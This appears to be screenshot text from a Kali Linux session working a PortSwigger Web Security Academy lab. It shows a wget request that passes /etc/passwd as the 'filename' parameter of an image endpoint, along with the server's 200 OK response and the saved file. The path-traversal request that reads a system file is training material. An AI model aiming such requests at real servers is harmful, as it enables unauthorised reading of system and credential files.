 https://0abc00f9036bb5f585523f7200860005.web-security-academy.net/image?filename=/etc/passwd
ks... Getting Started @ mohmal
The image “https://0abc00f9036bb5f585523f7200860005.web-security-academy.net/image?filename=/etc/passwd” cannot be displayed because it contains errors.
kali@nazeer-24: ~
┌──(kali⍰ nazeer-24)-[~]
└─$ wget https://0abc00f9036bb5f585523f7200860005.web-security-academy.ne
t/image?filename=/etc/passwd
--2024-08-27 14:50:48--  https://0abc00f9036bb5f585523f7200860005.web-sec
urity-academy.net/image?filename=/etc/passwd
Resolving 0abc00f9036bb5f585523f7200860005.web-security-academy.net (0abc
00f9036bb5f585523f7200860005.web-security-academy.net)... 34.246.129.62,
79.125.84.16
Connecting to 0abc00f9036bb5f585523f7200860005.web-security-academy.net (
0abc00f9036bb5f585523f7200860005.web-security-academy.net)|34.246.129.62|
:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2316 (2.3K) [image/jpeg]
Saving to: ‘image?filename=%2Fetc%2Fpasswd’
image?filename=%2F 100%[=============>]   2.26K  --.-KB/s    in 0s
2024-08-27 14:50:48 (81.6 MB/s) - ‘image?filename=%2Fetc%2Fpasswd’ saved
[2316/2316]